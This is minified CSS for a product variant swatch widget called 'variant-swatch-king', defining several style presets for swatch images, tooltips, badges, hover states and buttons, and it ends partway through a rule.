variant-swatch-king div.swatch-preset-809033 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-809033 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809033 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809033 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809033 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809033 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-809033 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809033 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:13px}variant-swatch-king div.swatch-preset-809033 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809033.swatch-view-slide,variant-swatch-king div.swatch-preset-809033.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809033 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809033 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809033 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809033 .swatch-image,variant-swatch-king div.swatch-preset-809033 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809033 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809033 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809033 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809029 .star-set-image{height:20px;width:20px;background-position:top;border-radius:80px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:80px;padding:2px}variant-swatch-king div.swatch-preset-809029 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809029 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809029 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809029 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809029 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809029 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809029 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809029 .swatch-navigable{margin:unset;width:calc(100% - 42px)}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:21px;left:unset}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:13px}variant-swatch-king div.swatch-preset-809029 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809029.swatch-view-slide,variant-swatch-king div.swatch-preset-809029.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809029 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-809029 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809029 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809029 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809029 .swatch-image,variant-swatch-king div.swatch-preset-809029 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809029 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809029 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809029 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809024 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809024 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809024 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-809024 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-809024 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-809024 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809024 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-809024 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809024.swatch-view-slide,variant-swatch-king div.swatch-preset-809024.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809024 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-809024 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-809024 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-809024 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-809024 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-809024 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-809024 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-809023 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-809023 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809023 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-809023 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-809023 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809023 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-809023 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809023 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-809023 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-809023 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-809023 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-809023.swatch-view-slide,variant-swatch-king div.swatch-preset-809023.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-809023 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-809023 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-809023 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-809023 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-809023 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-809023 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809023 .swatch-image,variant-swatch-king div.swatch-preset-809023 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-809023 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-809023 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-809023 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435447 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1435447 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435447 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1435447 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1435447 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1435447 